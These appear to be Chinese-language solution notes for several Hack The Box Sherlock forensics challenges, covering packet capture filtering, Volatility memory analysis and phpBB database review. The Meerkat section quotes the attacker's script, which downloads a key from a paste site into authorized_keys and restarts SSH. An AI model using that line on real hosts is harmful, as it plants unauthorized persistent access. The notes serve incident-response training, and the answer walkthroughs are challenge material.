Sherlocks
Meerkat
p1

查看HTTP流,搜索api,获得bonita属于什么服务
或者使用json文件进行搜索

p2
(ip.dst == 172.31.6.44)
用这样对其进行筛选之后,出现大量的post请求


然后发现许多请求是将@forela.co.uk作为后缀进行用户名爆破,就是撞库攻击
p3
做p1的时候已经发现答案

p4

https://vulmon.com/vulnerabilitydetails?qid=CVE-2022-25237&scoretype=cvssv2
p5
urlencoded-form.key == “username” && !(http contains “install”)

!(http contains “install”)是为了去除install的字段
同时需要去除重复爆破的


p6

p7


p9


curl https://pastes.io/raw/bx5gcr0et8
1
2
3
| #!/bin/bash

curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
|
p10
p11
https://attack.mitre.org/techniques/T1098/004/
Noted
p1

p2


p3

java文件代码中存在filename


p4
刚开始以为在csv文件中(似乎全程没有用到)
Need Explanation of a few Session.xml Parameters & Values | Notepad++ Community (notepad-plus-plus.org)
搜索到session.xml的格式解释,然后通过公式计算出18位ladp
pow(2,32)*31047188+(pow(2,32)-1354503710) = 133346660033227234
LDAP, Active Directory & Filetime Timestamp Converter (epochconverter.com)
通过上面的链接得到Unix时间
https://www.unixtimestamp.com/
然后转为具体date即可

p5
在给出的YOU HAVE BEEN HACKED中找到链接

在java文件中找到password

p6
RogueOne
https://hasegawaazusa.github.io/vol3-note.html
p1
1
| vol -f 20230810.mem windows.netstat
|
p2
1

| vol -f 20230810.mem windows.pstree | grep -E '6136|8224|6812|8224|3404|8224|3404'
|
p3
1
2
| vol -f 20230810.mem -o . windows.dumpfiles --pid 6812
md5sum file.0x9e8b91ec0140.0x9e8b957f24c0.ImageSectionObject.svchost.exe.img
|
p4

p5

p6

Bumblebee
sql文件用SQLiteStudio查看
p1
phpbb_users表的email存在供应商的特殊邮箱,对应的username就是

p2
phpbb_users表有ip

p3
phpbb_posts表有ip对应的id

p4
筛选phpbb_posts表10.10.0.78得到的html得到

p5
通过phpbb_log表得到时间戳

p6
通过phpbb_config得到password

p7
access.log前半部分随意一条
